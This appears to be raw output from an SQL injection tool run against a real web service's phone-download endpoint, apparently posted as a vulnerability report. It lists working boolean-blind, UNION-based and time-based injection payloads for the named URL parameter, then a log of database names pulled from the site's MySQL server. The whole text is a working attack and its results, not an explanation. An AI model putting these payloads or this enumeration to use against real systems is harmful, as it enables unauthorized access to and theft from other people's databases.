 Parameter: #1*
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: http://u.ttpod.com:80/phone.do?method=downByModel&platformId=201012
301134067952' AND 8189=8189 AND 'oQrN'='oQrN&phoneName=Nexus One&ch=hotPhone
    Type: UNION query
    Title: MySQL UNION query (NULL) - 13 columns
    Payload: http://u.ttpod.com:80/phone.do?method=downByModel&platformId=201012
301134067952' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,CONCAT(0x71796
b7871,0x7270615a62766f4b7155,0x7177726c71),NULL,NULL,NULL,NULL,NULL#&phoneName=N
exus One&ch=hotPhone
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: http://u.ttpod.com:80/phone.do?method=downByModel&platformId=201012
301134067952' AND SLEEP(5) AND 'aEXJ'='aEXJ&phoneName=Nexus One&ch=hotPhone
---
[12:20:17] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 5.0.11
[12:20:17] [INFO] fetching database names
[12:20:17] [INFO] the SQL query used returns 22 entries
[12:20:18] [INFO] retrieved: "information_schema"
[12:20:18] [INFO] retrieved: "db_12530"
[12:20:18] [INFO] retrieved: "db_atj"
[12:20:18] [INFO] retrieved: "db_ayyc"
[12:20:19] [INFO] retrieved: "db_browsernav"
[12:20:19] [INFO] retrieved: "db_ddfg"
[12:20:19] [INFO] retrieved: "db_draw_busdh_com"
[12:20:19] [INFO] retrieved: "db_draw_busdh_com_new"
[12:20:20] [INFO] retrieved: "db_ios_skin"
[12:20:20] [INFO] retrieved: "db_market"
[12:20:20] [INFO] retrieved: "db_new_ttpod"
[12:20:20] [INFO] retrieved: "db_skin"
[12:20:20] [INFO] retrieved: "db_ttpod_discuz"
[12:20:22] [INFO] retrieved: "db_ttpod_ucenter"
[12:20:22] [INFO] retrieved: "db_update"